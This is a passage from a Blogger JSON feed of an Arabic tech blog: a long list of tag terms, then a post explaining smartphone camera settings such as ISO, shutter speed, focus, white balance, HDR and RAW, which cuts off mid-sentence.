الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل 